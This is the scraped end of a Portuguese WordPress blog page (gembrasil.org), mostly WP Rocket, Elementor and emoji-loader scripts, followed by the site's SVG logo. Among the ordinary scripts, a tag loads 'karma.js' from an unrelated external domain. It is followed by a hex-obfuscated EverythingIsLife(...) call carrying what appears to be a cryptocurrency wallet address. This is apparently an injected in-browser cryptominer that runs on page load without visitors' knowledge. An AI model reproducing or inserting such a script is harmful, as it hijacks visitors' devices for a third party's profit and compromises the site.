navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gembrasil.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gembrasil.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gembrasil.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gembrasil.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"789e1e9078"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Arquivos Nosso Blog - GEM Brasil","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.1" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gembrasil.org\/wp-admin\/admin-ajax.php","nonce":"e829ea6a0c","urls":{"assets":"https:\/\/gembrasil.org\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/gembrasil.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gembrasil.org\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://gembrasil.org/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gembrasil.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gembrasil.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="rocketlazyloadscript" src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gembrasil.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769044965 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://gembrasil.org/wp-content/uploads/2022/12/logo-gradiente-1.svg
body_size: 2087
content:
<svg xmlns="http://www.w3.org/2000/svg" width="529" height="283" viewBox="0 0 529 283" fill="none"><path d="M219.96 95.52C224.45 99.7 230.36 101.97 236.38 101.97C240.45 101.97 244.58 100.93 248.36 98.76C259.85 92.13 263.8 77.4 257.18 65.91C250.55 54.42 235.82 50.47 224.33 57.09C214.2 62.94 209.93 75.09 213.61 85.76L201.93 92.5L136.35 54.63V47.57C146.72 44.9 154.4 35.47 154.4 24.28C154.4 11.02 143.61 0.230011 130.35 0.230011C117.09 0.230011 106.3 11.02 106.3 24.28C106.3 35.6 114.17 45.12 124.73 47.66V54.74L59.4698 92.42L48.8198 86.3C50.0698 76.92 45.6898 67.26 36.9998 62.25C25.5098 55.63 10.7698 59.59 4.14977 71.08C-2.47023 82.57 1.48977 97.31 12.9798 103.93C16.7498 106.1 20.8798 107.14 24.9498 107.14C32.4798 107.14 39.8198 103.59 44.4498 97.21L54.1398 102.8V179.09L42.2398 185.96C34.7498 178.25 22.6898 176.27 12.9698 181.88C7.39977 185.09 3.41977 190.27 1.75977 196.48C0.0897726 202.68 0.939772 209.17 4.14977 214.73C7.35977 220.3 12.5398 224.28 18.7498 225.94C20.8298 226.5 22.9298 226.77 25.0198 226.77C29.1798 226.77 33.2898 225.68 36.9998 223.54C46.7698 217.9 51.0898 206.39 48.0798 196.01L61.6898 188.15L124.69 224.53V235.18C114.13 237.72 106.26 247.24 106.26 258.56C106.26 271.82 117.05 282.61 130.31 282.61C143.57 282.61 154.36 271.82 154.36 258.56C154.36 247.37 146.68 237.94 136.31 235.27V224.64L202.08 186.67L212.22 192.52C211.25 196.42 211.28 200.53 212.35 204.52C214.02 210.72 218 215.91 223.57 219.12C227.27 221.25 231.38 222.34 235.54 222.34C237.64 222.34 239.74 222.06 241.82 221.51C248.02 219.84 253.21 215.86 256.41 210.29C259.62 204.72 260.47 198.24 258.8 192.04C257.13 185.84 253.15 180.65 247.58 177.44C242.01 174.23 235.53 173.38 229.33 175.05C224.75 176.28 220.73 178.77 217.65 182.23L207.06 176.12V102.95L219.96 95.52ZM229.87 66.72C231.9 65.55 234.12 64.99 236.31 64.99C240.79 64.99 245.15 67.31 247.54 71.46C251.1 77.64 248.98 85.57 242.8 89.13C236.62 92.69 228.69 90.57 225.13 84.39C221.56 78.21 223.69 70.28 229.87 66.72ZM36.1998 89.56C32.6398 95.74 24.7098 97.87 18.5298 94.31C15.5298 92.58 13.3898 89.8 12.4998 86.46C11.5998 83.12 12.0598 79.64 13.7798 76.64C16.1698 72.49 20.5298 70.16 25.0098 70.16C27.1998 70.16 29.4198 70.72 31.4498 71.89C37.6298 75.45 39.7598 83.38 36.1998 89.56ZM31.4598 213.93C28.4698 215.66 24.9798 216.11 21.6398 215.22C18.2998 214.32 15.5098 212.18 13.7898 209.19C12.0598 206.2 11.6098 202.71 12.4998 199.37C13.3998 196.03 15.5398 193.24 18.5298 191.52C20.5598 190.35 22.7798 189.79 24.9698 189.79C29.4498 189.79 33.8098 192.11 36.1998 196.26C39.7598 202.43 37.6398 210.36 31.4598 213.93ZM117.39 24.29C117.39 17.16 123.19 11.35 130.33 11.35C137.46 11.35 143.27 17.15 143.27 24.29C143.27 31.42 137.47 37.23 130.33 37.23C123.19 37.23 117.39 31.43 117.39 24.29ZM143.27 258.57C143.27 265.7 137.47 271.51 130.33 271.51C123.2 271.51 117.39 265.71 117.39 258.57C117.39 251.44 123.19 245.63 130.33 245.63C137.46 245.63 143.27 251.43 143.27 258.57ZM194.81 133.38H153.94C151.79 122.3 142.03 113.91 130.33 113.91C117.07 113.91 106.28 124.7 106.28 137.96C106.28 151.22 117.07 162.01 130.33 162.01C141.14 162.01 150.31 154.84 153.33 145.01H194.81V176.71L130.62 213.77L66.4298 176.7V102.58L130.62 65.52L194.81 102.58V133.38ZM143.27 137.96C143.27 145.09 137.47 150.9 130.33 150.9C123.19 150.9 117.39 145.1 117.39 137.96C117.39 130.83 123.19 125.02 130.33 125.02C137.47 125.02 143.27 130.82 143.27 137.96ZM224.39 191.82C226.11 188.83 228.9 186.68 232.24 185.79C233.36 185.49 234.49 185.34 235.62 185.34C237.86 185.34 240.07 185.93 242.06 187.07C245.06 188.8 247.2 191.58 248.09 194.92C248.99 198.26 248.53 201.75 246.81 204.74C245.08 207.73 242.3 209.88 238.96 210.77C235.62 211.67 232.13 211.21 229.14 209.49C226.14 207.76 224 204.98 223.11 201.64C222.21 198.31 222.66 194.82 224.39 191.82Z" fill="url(#paint0_linear_17_39)"></path><path d="M388.06 183.85H442.6V173.3H398.62V141.76H440.3V131.21H398.62V99.67H442.6V89.12H388.06V183.85Z" fill="#3067A4"></path><path d="M519.45 89.13L496.98 131.62C496.62 132.43 496.14 132.84 495.56 132.84C494.97 132.84 494.45 132.43 494 131.62L471.53 89.12H462.06V183.86H472.89V122.15L471.54 113.62C471.45 112.99 471.63 112.58 472.08 112.4C472.53 112.22 472.94 112.49 473.3 113.21L492.11 147.99H498.88L517.69 113.21C518.14 112.49 518.57 112.22 518.98 112.4C519.39 112.58 519.54 112.99 519.45 113.62L518.1 122.15V183.86H528.93V89.13H519.45Z" fill="#3067A4"></path><path d="M341.81 142.27H352.77V172.99C351.6 173.8 349.73 174.41 347.15 174.82C344.58 175.23 342.03 175.43 339.5 175.43C332.46 175.43 327.03 173.51 323.19 169.68C319.35 165.85 317.21 160.64 316.76 154.05C316.58 150.8 316.42 147.85 316.29 145.19C316.16 142.53 316.09 139.8 316.09 137C316.09 134.11 316.16 131.36 316.29 128.74C316.43 126.12 316.58 123.19 316.76 119.94C317.21 112.63 319.44 107.24 323.46 103.77C327.47 100.3 333 98.56 340.04 98.56C344.28 98.56 347.93 99.12 351 100.25C354.07 101.38 357.13 103.25 360.2 105.87L363.72 96.26C357.49 90.76 349.6 88 340.04 88C330.03 88 322.04 90.48 316.09 95.44C310.14 100.4 306.66 108.12 305.67 118.58C305.49 121.2 305.33 124.2 305.2 127.58C305.07 130.96 305 134.1 305 136.99C305 139.79 305.09 142.9 305.27 146.33C305.45 149.76 305.63 152.78 305.81 155.4C306.71 165.24 310.05 172.79 315.83 178.07C321.6 183.35 329.5 185.99 339.51 185.99C344.92 185.99 349.52 185.36 353.31 184.1C357.1 182.84 360.66 181.03 364 178.69V142.28H374.02V131.72H341.81V142.27V142.27Z" fill="#3067A4"></path><defs><linearGradient id="paint0_linear_17_39" x1="91" y1="-29" x2="202" y2="271" gradientUnits="userSpaceOnUse"><stop stop-color="#4BC4CF"></stop><stop offset="1" stop-color="#2B599D"></stop></linearGradient></defs></svg>